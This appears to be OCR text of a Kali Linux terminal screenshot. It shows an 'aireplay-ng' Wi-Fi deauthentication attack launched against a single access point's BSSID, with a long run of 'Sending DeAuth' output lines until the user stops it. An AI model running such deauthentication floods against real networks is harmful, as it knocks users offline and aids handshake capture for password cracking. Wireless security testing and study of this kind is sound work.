 Applications Places Terminal Sun 02:37 1
millimeter@kali: ~
File Edit View Search Terminal Tabs Help
millimeter@kali: ~ millimeter@kali: ~ millimeter@kali: ~
millimeter@kali:~$ sudo aireplay-ng -0 0 -a 5A:DB:15:66:85:DE  wlan0mon
02:37:03  Waiting for beacon frame (BSSID: 5A:DB:15:66:85:DE) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
02:37:03  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:03  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:04  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:04  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:05  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:05  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:06  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:06  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:07  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:07  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:08  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:08  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:08  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:09  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:09  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:10  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:10  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:11  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:11  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:12  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:12  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:13  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:13  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:14  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:14  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:14  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:15  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:15  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:16  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:16  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:17  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
02:37:17  Sending DeAuth (code 7) to broadcast -- BSSID: [5A:DB:15:66:85:DE]
^C